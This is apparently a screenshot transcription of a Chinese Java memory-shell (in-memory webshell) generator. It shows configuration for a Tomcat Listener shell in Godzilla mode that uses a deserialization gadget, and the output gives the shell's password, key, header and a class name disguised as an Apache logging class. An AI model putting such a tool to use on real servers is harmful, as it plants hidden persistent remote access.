 Java 内存马生成器 - 1
Generate
Behinder Godzilla Custom
Args line wrap ?
1 server_type=Tomcat
2 shell_type=Listener
3 gadget_type=JDK_AbstractTranslet
4 format_type=CLASS
5 output_path=/tmp/
Result
[>] Godzilla model start...
------------------------------------------------------------------------------------------------
使用说明
加密器: JAVA_AES_BASE64
地址: /*
密码: Hqdtupefgfrnkv
密钥: Pcpsbucolkcnqkngp
请求头: Referer:Ctmkgmwph
内存马类名: org.apache.logging.ServletContextKoListener
注入器类名: org.apache.logging.qzr.HttpClientUtil
------------------------------------------------------------------------------------------------
[+] class 已成功写入 /tmp/HttpClientUtil.class
[=] Godzilla model stop